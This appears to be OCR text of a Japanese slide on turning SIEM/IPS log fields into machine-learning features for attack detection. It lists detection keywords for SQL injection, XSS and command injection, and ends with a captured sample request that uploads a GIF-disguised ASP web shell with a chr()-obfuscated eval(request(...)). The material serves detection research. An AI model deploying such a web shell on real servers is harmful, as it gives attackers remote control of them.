 SIEM
フィールド選択
Feature定義(約60個ぐらいの特性抽出)
データ
精製
データ
数値化
データ
保存
前処理データ
IPS Field
event_time
origin
origin_id
origin_name
logtype
product
s_ip
s_port
d_ip
d_port
action
method
s_country
d_country
direction
mrisk
risk
pkt_size
pkt_bytes
payload
......
Feature
label
time_office
src_foreign
src_port_1024
dst_port_80
action_flag
direction
method
pkt_size_value
logscaled_pkt_size_value
duration_value
ppd
logscaled_ppd
event_count
logscaled_event_count
payload
payload_length
logscaled_payload_length
payload_sys_manager
payload_sys_console
payload_sys_admin
payload_sys_setup
payload_sys_config
payload_sys_server
payload_char_single_quotaion
payload_char_double_quotaion
payload_char_equal
payload_char_slush
payload_char_lt
payload_char_at
payload_parent
payload_bracket
payload_dollar
payload_doubledot
payload_sql_and
payload_sql_or
payload_sql_select
payload_sql_from
payload_sql_cast
payload_sql_union
payload_sql_eval
payload_sql_char
payload_sql_base64
payload_sql_declare
payload_xss_alert
payload_xss_script
payload_xss_document
payload_xss_onmouseover
payload_xss_onload
payload_cmd_cmd
payload_cmd_run
payload_cmd_config
payload_cmd_ls
payload_cmd_mkdir
payload_cmd_netstat
payload_cmd_ftp
................
Numeric Data
1,0,1,1,1,231,0,0,0,0,0,0,0,0,0,1,3,5,1,6,22
3,12,66,3209,0
Text(payload) Data
'PUT /lfjnn37517.txt HTTP/1.1₩r₩nHos
t: www.aaa₩r₩nContent-Length: 95₩r
₩nAccept: */*₩r₩nUser-Agent: Mozilla
/4.0 (compatible; Win32; WinHttp.Win
HttpRequest.5)₩r₩nConnection: Keep-
Alive₩r₩n₩r₩nGIf89a₩r₩n<%eval(eva
l(chr(114)+chr(101)+chr(113)+chr(117)
+chr(101)+chr(115)+chr(116))("hvjhg"))
%>'